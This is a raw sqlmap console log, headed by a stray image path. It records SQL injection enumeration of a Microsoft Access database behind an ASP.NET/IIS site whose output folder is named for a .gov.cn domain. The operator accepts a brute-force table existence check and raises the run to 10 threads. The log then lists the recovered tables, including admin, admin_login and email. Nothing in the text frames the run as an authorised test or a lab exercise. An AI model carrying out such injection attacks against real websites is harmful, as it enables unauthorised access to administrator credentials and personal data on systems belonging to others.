 [21:58:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[21:58:55] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[21:58:55] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[21:58:55] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[21:58:55] [INFO] retrieved:
[21:59:01] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast'
[21:59:01] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb
'
[21:59:01] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[21:59:03] [WARNING] it's not recommended to use 'AND/OR time-based blind' and/or 'stacked queries'
for common table existence check
are you sure you want to continue? [y/N] y
[21:59:04] [INFO] checking table existence using items from 'C:\Python27\SqlMap\txt\common-tables.tx
t'
[21:59:04] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[21:59:06] [INFO] starting 10 threads
[21:59:18] [INFO] retrieved: admin
[21:59:24] [INFO] retrieved: news
[22:01:52] [INFO] retrieved: email
[22:05:55] [INFO] retrieved: admin_login
[22:06:05] [INFO] retrieved: download
Database: Microsoft_Access_masterdb
[5 tables]
+-------------+
| admin       |
| admin_login |
| download    |
| email       |
| news        |
+-------------+
[22:11:58] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3129 times
[22:11:58] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.mzmzj.gov.cn'